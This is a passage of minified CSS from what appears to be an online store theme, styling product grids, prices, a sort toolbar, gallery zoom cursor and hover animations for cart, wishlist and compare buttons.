.91);-moz-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 256ms cubic-bezier(.33, .975, .245, .91);transition:all 256ms cubic-bezier(.33, .975, .245, .91);transition-delay:60ms}.product-item .price-box .price-container .price{font-size:1.5rem;white-space:nowrap;font-weight:600}.product-item .price-box .price-container .price-label{font-size:1.4rem;letter-spacing:-1px}.product-item .special-price .price,.product-item .minimal-price .price{font-size:1.4rem;font-weight:700}.product-item .special-price .price-wrapper,.product-item .minimal-price .price-wrapper{display:inline-block}.product-item .special-price .price-including-tax+.price-excluding-tax,.product-item .minimal-price .price-including-tax+.price-excluding-tax{display:block}.product-item .special-price{display:block}.product-item .regular-price .price-label{display:none}.product-item .minimal-price>.price-label{font-size:1.5rem;letter-spacing:-1px;font-weight:700;line-height:1.1;margin:0 0 0;padding:0px 6px 4px 5px;top:-2px;vertical-align:top;display:inline-block;position:relative}.product-item .minimal-price>.price-label:after{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-1;background:#000000;transition-property:width;-moz-transition-property:width;-webkit-transition-property:width;-o-transition-property:width;-webkit-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 256ms cubic-bezier(.33, .975, .245, .91);transition:all 256ms cubic-bezier(.33, .975, .245, .91);transition-delay:60ms}.product-item .minimal-price-link,.product-item .price-excluding-tax,.product-item .price-including-tax{display:block;white-space:nowrap}.product-item .price-from,.product-item .price-to{margin:0}.product-item .tocart{white-space:nowrap}.price-container .price{font-size:1.4rem}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:5px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:'(' attr(data-label) ': '}.price-container .weee:after{content:')'}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ': '}.products-list .product-item{width:100%;position:relative;padding:31px 0;margin:0;border-bottom:1px solid #f0f0f0}.products-list .product-item:last-child{border-bottom:none}.products-list .product-item:first-child{padding-top:0}.products-list .product-item-info{display:flex}.products-list .product-item-photo{display:block;padding:0;vertical-align:top;width:100%}.products-list .product-item-details{width:65%;padding-left:6px;padding-right:30px;flex:1 1 65%}.products-list .product-item .product-image-wrapper .product-image-photo{position:absolute}.products-list .product-item .ox-product-grid__categories>a{padding:2px 0 3px}.products-list .product-item .product-reviews-summary{margin-bottom:18px;margin-top:-6px}.products-list .product-item .product-item-name{margin-left:-5px;margin-bottom:9px;font-size:18px}.products-list .product-item .product-item-description{margin:10px 0}.products-list .product-item .action.more{font-weight:700;text-transform:uppercase;letter-spacing:-0.03em;display:block;margin-top:7px}.products-grid.product-columns-s-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.products-grid.product-columns-s-2 .products-grid .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.products-grid.product-columns-s-1 .owl-carousel:not(.owl-loaded)>.product-item-info,.products-grid.product-columns-s-1 .products-grid .product-item{max-width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.products-grid.product-columns-s-2 .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.products-grid.product-columns-s-1 .product-item{max-width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.page-products .products-grid.product-columns-s-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products .products-grid.product-columns-s-2 .products-grid .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-products .products-grid.product-columns-s-1 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products .products-grid.product-columns-s-1 .products-grid .product-item{max-width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.page-products .products-grid.product-columns-s-2 .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-products .products-grid.product-columns-s-1 .product-item{max-width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.page-products .products-grid .product-items:not(.owl-carousel){display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.page-products .product-items:not(.owl-carousel) .product-item{width:100%}@keyframes progress-line{0%{transform:scale(0)}100%{transform:scale(1)}}.filter-current-count{position:absolute;z-index:1;background:#ffe51e;box-sizing:border-box;color:#000;font-size:11px;line-height:19px;min-width:19px;padding:0 5px;left:-3px;text-align:center;top:-3px}.filters-action{height:36px;display:flex;align-items:center;justify-content:center;padding:10px;position:relative;margin-right:auto}.filters-action .label{text-transform:uppercase;font-weight:700;font-family:"Open Sans";color:#000;font-size:14px;margin-left:10px}.filters-action .hamburger-menu-icon-small{width:22px;height:14px}.filters-action .hamburger-menu-icon-small span{height:2px}.products.wrapper~.toolbar .pages{width:100%}.page-products .columns{position:relative;z-index:1}.products.wrapper~.toolbar .toolbar-amount{display:none}.toolbar-nobg .toolbar-products{padding:0;min-height:auto;background:none;font-family:inherit}.toolbar-nobg .sorter-action,.toolbar-nobg .modes-mode{background:none}.toolbar-products{font-family:Arial,sans-serif;font-size:12px;margin-bottom:30px;padding:10px;min-height:52px;text-align:center;background:#f8f8f8;color:#acacac;justify-content:flex-end}.toolbar-products .pages{display:none}.products.wrapper~.toolbar-products .pages{display:block}.toolbar-products .limiter .control{display:inline-block}.sorter{float:left;margin-right:18px}.sorter label{cursor:pointer}.sorter .js-toolbar-switch{float:left;margin-right:2px}.products.wrapper~.toolbar .sorter{display:none}.sorter-action{width:36px;height:36px;display:flex;align-items:center;justify-content:center;background:#000000;float:left}.sorter-action svg{fill:#ffffff;-webkit-transition:600ms ease-in-out;-moz-transition:600ms ease-in-out;-o-transition:600ms ease-in-out;transition:600ms ease-in-out;-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;transition-property:all;width:16px;height:16px;vertical-align:middle}.sorter-action:hover{background:#ffe51e}.sorter-action:hover svg{-webkit-transition:10ms ease-in-out;-moz-transition:10ms ease-in-out;-o-transition:10ms ease-in-out;transition:10ms ease-in-out;-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;transition-property:all;fill:#ffffff}.sorter-action span{display:none}.sorter-action.sort-asc{transform:rotate(180deg)}.modes{display:none}.modes span{display:none}.limiter-label{font-weight:400}.page-products .toolbar .limiter{display:inline-block}.js-toolbar-switch{height:36px;background:#000000;line-height:36px;color:#ffffff;cursor:pointer;position:relative;padding:0 6px 0 14px;display:inline-block;text-decoration:none;-webkit-transition:600ms ease-in-out;-moz-transition:600ms ease-in-out;-o-transition:600ms ease-in-out;transition:600ms ease-in-out;-webkit-transition-property:color, background;-moz-transition-property:color, background;-o-transition-property:color, background;transition-property:color, background}.js-toolbar-switch:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:1;color:inherit;content:'\72';font-family:'athlete2';margin:-2px 0 0 -2px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.js-toolbar-switch:hover{-webkit-transition:10ms ease-in-out;-moz-transition:10ms ease-in-out;-o-transition:10ms ease-in-out;transition:10ms ease-in-out;-webkit-transition-property:color, background;-moz-transition-property:color, background;-o-transition-property:color, background;transition-property:color, background;background:#ffe51e;color:#000000}.js-toolbar-switch:before{width:23px}.js-toolbar-dropdown{min-width:150px;background-color:#000000;padding:10px;display:none;position:absolute;left:0px;text-align:left;z-index:150;color:#ffffff}.js-toolbar-dropdown>div{display:inline-block;padding:5px 29px;text-decoration:none;line-height:20px;clear:both;float:left;margin-bottom:3px;-webkit-transition:600ms ease-in-out;-moz-transition:600ms ease-in-out;-o-transition:600ms ease-in-out;transition:600ms ease-in-out;-webkit-transition-property:color, background;-moz-transition-property:color, background;-o-transition-property:color, background;transition-property:color, background}.js-toolbar-dropdown>div:hover{-webkit-transition:10ms ease-in-out;-moz-transition:10ms ease-in-out;-o-transition:10ms ease-in-out;transition:10ms ease-in-out;-webkit-transition-property:color, background;-moz-transition-property:color, background;-o-transition-property:color, background;transition-property:color, background;background:#ffe51e;color:#000000}.toolbar .flex-right .js-toolbar-dropdown{left:auto;right:0}.toolbar-amount{float:left;margin-right:8px}.toolbar-amount .amount-wrap{padding:0 10px 4px}.toolbar-amount .amount-count-line{display:block;height:2px;background:#4d4d4d;transform:scale(0);transform-origin:0;animation:progress-line .4s ease forwards;overflow:hidden}.toolbar-amount .amount-count-line span{display:block;height:2px;background:#ffe51e;transform:scale(0);transform-origin:0;animation:progress-line .6s ease forwards .4s}.products.wrapper~.toolbar-products{background:none;margin-bottom:0}.products.wrapper~.toolbar .limiter{display:none;float:right}.products.wrapper~.toolbar .filters-action{display:none}@keyframes move-action-top{0%{transform:translateY(10px) perspective(1px);opacity:0}100%{transform:translateY(0px) perspective(1px);opacity:1}}@keyframes move-action-bottom{0%{transform:translateY(0px) perspective(1px);opacity:1}100%{transform:translateY(10px) perspective(1px);opacity:0}}.ox-grid-gallery-video{position:relative}.fotorama__caption{display:none}.ox-product-grid__brand-image{margin-bottom:4px}.product-item-details .ox-product-grid__brand-image{margin-left:6px}.owl-carousel .product-item-details img.ox-product-grid__brand-image{width:auto}.ox-product-page__categories,.ox-product-page__category-link{margin-bottom:4px}.ox-product-page__category-link{display:block;font-size:16px;font-weight:700;text-transform:uppercase}.block-compare .empty-compare-wrapper{display:block;font-size:14px;padding:40px 0 80px;text-align:center;margin:auto}.block-compare .empty-compare-wrapper .empty-compare-icon{font-size:106px;text-align:center;color:#ececec;line-height:1;margin-bottom:5px}.page-products:not(.page-with-filter) .filters-action{display:none}.page-product-downloadable .product-add-form{margin-bottom:65px;border:4px solid #f8f8f8;padding:35px}.product.media{position:relative}.product.media .gallery-placeholder .fotorama__grab{position:relative}.product.media .gallery-placeholder.ox-loading-photoswipe{position:relative}.product.media .gallery-placeholder.ox-loading-photoswipe:before{content:'';width:100%;height:100%;background:#ffffff99;position:absolute;display:block;z-index:2}.product.media .gallery-placeholder.ox-loading-photoswipe:after{content:'';width:80px;height:30px;display:block;left:calc(50% - 40px);top:calc(50% - 15px);position:absolute;background:url('../images/preloader.svg') center no-repeat;z-index:3}.product.media .fotorama__nav-wrap--horizontal{margin-top:20px}.custom-gallery-cursor-loaded .product.media .gallery-placeholder{position:relative;cursor:none}.custom-gallery-cursor-loaded .product.media .gallery-placeholder:hover #ox-zoom-cursor{visibility:visible;opacity:1}.custom-gallery-cursor-loaded .product.media .gallery-placeholder:hover #ox-zoom-cursor span{transform:translate(0px, 0px)}.custom-gallery-cursor-loaded .product.media .fotorama__grab{cursor:none}#ox-zoom-cursor{display:none;width:50px;height:50px;position:absolute;top:0;left:0;margin-top:-25px;margin-left:-25px;pointer-events:none;z-index:50;visibility:hidden;opacity:0;transition:.3s ease;transition-property:opacity,visibility}#ox-zoom-cursor span{display:block;width:100%;height:100%;background:#000;transform:translate(-30px, -30px);transition:.6s ease;transition-property:transform;will-change:transform}#ox-zoom-cursor span:after,#ox-zoom-cursor span:before{content:'';display:block;position:absolute;background:#fff;left:calc(50% - 9px);top:calc(50% - 1px);width:18px;height:2px}#ox-zoom-cursor span:after{transform:rotate(90deg)}.upsell,.related{clear:both}.ox-product-grid__categories{display:block}.ox-product-grid__categories>a{display:inline-block;font-size:13px;font-weight:600;color:#bbb;padding:2px 6px 3px}.product-item .no-disaplay{display:none !important}.special-price .price,.product-item .special-price .price-box .price-container{color:#00b9d5}.box-tocart .action.tocart.payment-request-button,.box-tocart .action.tocart.payment-request-button.StripeElement{display:block}.product-info-main .box-tocart .action.primary.instant-purchase{width:100%}.product-info-main .box-tocart .action.primary.instant-purchase,.product-info-main .box-tocart #paypal-smart-button{margin-top:4px}.product-info-main .box-tocart .payment-request-button,.product-info-main .box-tocart .payment-request-button.StripeElement{margin-top:4px}@media only screen and (min-width:200px){.paypal-button-tagline .paypal-button-text{height:auto !important;line-height:1.2 !important}}.product-grid__image-wrapper{position:relative;line-height:0}.products-grid__layout-v3.grid .product-item .product-item-actions,.products-grid__layout-v3.products-grid .product-item .product-item-actions{margin-top:5px}.products-grid__layout-v3.grid .product-item .product-reviews-summary,.products-grid__layout-v3.products-grid .product-item .product-reviews-summary{margin:2px 0 15px 6px}.products-grid__layout-v3.grid .product-item .action.primary,.products-grid__layout-v3.products-grid .product-item .action.primary{padding:0;margin:0}.products-grid__layout-v3.grid .product-item .action.primary svg,.products-grid__layout-v3.products-grid .product-item .action.primary svg{position:absolute;top:10px}.products-grid__layout-v3.grid .product-item .action.primary span,.products-grid__layout-v3.products-grid .product-item .action.primary span{padding-left:21px}.products-grid__layout-v3.grid .product-item .actions-secondary,.products-grid__layout-v3.products-grid .product-item .actions-secondary{display:none}.products-grid__layout-2.grid .product-item-actions .actions-primary,.products-grid__layout-default.grid .product-item-actions .actions-primary,.products-grid__layout-2.products-grid .product-item-actions .actions-primary,.products-grid__layout-default.products-grid .product-item-actions .actions-primary,.products-grid__layout-2.grid .product-item-actions .actions-secondary,.products-grid__layout-default.grid .product-item-actions .actions-secondary,.products-grid__layout-2.products-grid .product-item-actions .actions-secondary,.products-grid__layout-default.products-grid .product-item-actions .actions-secondary{display:flex;flex-flow:row;justify-content:center;padding:0;min-width:unset}.products-grid__layout-2.grid .product-item-actions .icon,.products-grid__layout-default.grid .product-item-actions .icon,.products-grid__layout-2.products-grid .product-item-actions .icon,.products-grid__layout-default.products-grid .product-item-actions .icon{line-height:0}.products-grid__layout-2.grid .product-grid__image-wrapper .stock.unavailable,.products-grid__layout-default.grid .product-grid__image-wrapper .stock.unavailable,.products-grid__layout-2.products-grid .product-grid__image-wrapper .stock.unavailable,.products-grid__layout-default.products-grid .product-grid__image-wrapper .stock.unavailable{position:absolute;left:50%;transform:translateX(-50%)}.products-grid__layout-2.grid .product-grid__image-wrapper .action.tocompare,.products-grid__layout-default.grid .product-grid__image-wrapper .action.tocompare,.products-grid__layout-2.products-grid .product-grid__image-wrapper .action.tocompare,.products-grid__layout-default.products-grid .product-grid__image-wrapper .action.tocompare,.products-grid__layout-2.grid .product-grid__image-wrapper .action.towishlist,.products-grid__layout-default.grid .product-grid__image-wrapper .action.towishlist,.products-grid__layout-2.products-grid .product-grid__image-wrapper .action.towishlist,.products-grid__layout-default.products-grid .product-grid__image-wrapper .action.towishlist,.products-grid__layout-2.grid .product-grid__image-wrapper .action.primary,.products-grid__layout-default.grid .product-grid__image-wrapper .action.primary,.products-grid__layout-2.products-grid .product-grid__image-wrapper .action.primary,.products-grid__layout-default.products-grid .product-grid__image-wrapper .action.primary{padding:0;margin:0}.products-grid__layout-2.grid .product-grid__image-wrapper .quick-view,.products-grid__layout-default.grid .product-grid__image-wrapper .quick-view,.products-grid__layout-2.products-grid .product-grid__image-wrapper .quick-view,.products-grid__layout-default.products-grid .product-grid__image-wrapper .quick-view,.products-grid__layout-2.grid .product-grid__image-wrapper .action.tocompare,.products-grid__layout-default.grid .product-grid__image-wrapper .action.tocompare,.products-grid__layout-2.products-grid .product-grid__image-wrapper .action.tocompare,.products-grid__layout-default.products-grid .product-grid__image-wrapper .action.tocompare,.products-grid__layout-2.grid .product-grid__image-wrapper .action.towishlist,.products-grid__layout-default.grid .product-grid__image-wrapper .action.towishlist,.products-grid__layout-2.products-grid .product-grid__image-wrapper .action.towishlist,.products-grid__layout-default.products-grid .product-grid__image-wrapper .action.towishlist,.products-grid__layout-2.grid .product-grid__image-wrapper .action.primary,.products-grid__layout-default.grid .product-grid__image-wrapper .action.primary,.products-grid__layout-2.products-grid .product-grid__image-wrapper .action.primary,.products-grid__layout-default.products-grid .product-grid__image-wrapper .action.primary{animation:move-action-bottom .15s cubic-bezier(.33, .975, .245, .91) forwards}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner{position:absolute;top:0;left:0;height:100%;z-index:4;display:flex;width:100%;align-items:center;justify-content:center}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare{width:43px;height:42px;display:flex;align-items:center;background:#000000;color:#fff;vertical-align:top;transform:translateY(10px) perspective(1px);transition:all 600ms ease-in-out;opacity:0;visibility:hidden;will-change:transform}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare .icon,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare .icon,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare .icon,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare .icon{line-height:0}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg{fill:#fff}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:before,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:before,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:before,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:before{margin-left:auto;margin-right:auto}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover{background:#ffe51e;color:#000;transition:all 10ms ease-in-out}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover:before,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover:before,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover:before,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover:before{color:#000}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg{fill:#000}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg{margin-left:14px}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist{width:43px;height:42px;display:flex;align-items:center;background:#000000;color:#fff;vertical-align:top;transform:translateY(10px) perspective(1px);transition:all 600ms ease-in-out;opacity:0;visibility:hidden;will-change:transform}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist .icon,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist .icon,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist .icon,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist .icon{line-height:0}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist svg,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist svg,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist svg,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist svg{fill:#fff}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:before,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:before,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:before,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:before{margin-left:auto;margin-right:auto}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover{background:#ffe51e;color:#000;transition:all 10ms ease-in-out}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before{color:#000}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover svg,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover svg,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover svg,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover svg{fill:#000}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary{width:43px;height:42px;display:flex;align-items:center;background:#000000;color:#fff;vertical-align:top;transform:translateY(10px) perspective(1px);transition:all 600ms ease-in-out;opacity:0;visibility:hidden;will-change:transform}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary .icon,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary .icon,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary .icon,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary .icon{line-height:0}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary svg,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary svg,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg{fill:#fff}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:before,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:before,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:before,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:before{margin-left:auto;margin-right:auto}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover{background:#ffe51e;color:#000;transition:all 10ms ease-in-out}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover:before,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover:before,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover:before,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover:before{color:#000}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg{fill:#000}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary span,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary span,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary span,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary span{display:none}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary svg,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary svg,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg{margin-left:15px}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .quick-view{display:flex;align-items:center;justify-content:center;opacity:0;visibility:hidden;transform:translateY(10px) perspective(1px);transition:all 300ms;will-change:transform}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocart:after,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocart:after,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocart:after,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocart:after{content:none}.products-grid__layout-2.grid .product-item .stock.available,.products-grid__layout-default.grid .product-item .stock.available,.products-grid__layout-2.products-grid .product-item .stock.available,.products-grid__layout-default.products-grid .product-item .stock.available{display:none}.products-grid__layout-2.grid .product-item .stock.unavailable,.products-grid__layout-default.grid .product-item .stock.unavailable,.products-grid__layout-2.products-grid .product-item .stock.unavailable,.products-grid__layout-default.products-grid .product-item .stock.unavailable{background:#333;color:#fff;padding:9px 15px;margin:0;line-height:1.4;text-align:center;transition:opacity 300ms,visibility 300ms}.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-default.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-default.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare,.products-grid__layout-default.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare,.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare,.products-grid__layout-default.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare,.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist,.products-grid__layout-default.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist,.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist,.products-grid__layout-default.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist,.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.primary,.products-grid__layout-default.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.primary,.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.primary,.products-grid__layout-default.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.primary{visibility:visible;animation:move-action-top .15s cubic-bezier(.33, .975, .245, .91) forwards}.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare,.products-grid__layout-default.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare,.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare,.products-grid__layout-default.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare{animation-delay:100ms}.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist,.products-grid__layout-default.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist,.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist,.products-grid__layout-default.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist{animation-delay:50ms}.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-default.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-default.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view{animation-delay:50ms}.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .stock.unavailable,.products-grid__layout-default.grid 